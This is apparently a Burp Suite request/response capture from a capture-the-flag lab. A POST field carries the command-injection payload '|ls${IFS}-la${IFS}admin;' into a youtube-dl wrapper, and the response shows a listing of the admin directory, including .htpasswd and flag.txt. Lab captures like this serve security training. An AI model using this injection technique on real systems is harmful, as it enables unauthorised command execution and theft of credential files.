 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 10.10.145.178
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 31
10 Origin: http://10.10.145.178
11 Connection: close
12 Referer: http://10.10.145.178/
13
14 yt_url=|ls${IFS}-la${IFS}admin;
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Apr 2021 00:19:30 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 805
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"WARNING: Assuming --restrict-filenames since file system
encoding cannot encode all characters. Set the LC_ALL environment variable to fix
this.\nUsage: youtube-dl [OPTIONS] URL [URL...]\n\nyoutube-dl: error: You must
provide at least one URL.\nType youtube-dl --help to see a list of all options.\nsh:
1: -f: not found\n","url_orginal":"|ls${IFS}-la${IFS}admin;","output":"total
24\ndrwxr-xr-x 2 www-data www-data 4096 Apr 12  2020 .\ndrwxr-xr-x 6 www-data
www-data 4096 Apr 12  2020 ..\n-rw-r--r-- 1 www-data www-data   98 Apr 12  2020
.htaccess\n-rw-r--r-- 1 www-data www-data   49 Apr 12  2020 .htpasswd\n-rw-r--r-- 1
www-data www-data   39 Apr 12  2020 flag.txt\n-rw-rw-r-- 1 www-data www-data  202 Apr
12  2020 index.php\n","result_url":"\/tmp\/downloads\/607a29925af14.mp3"}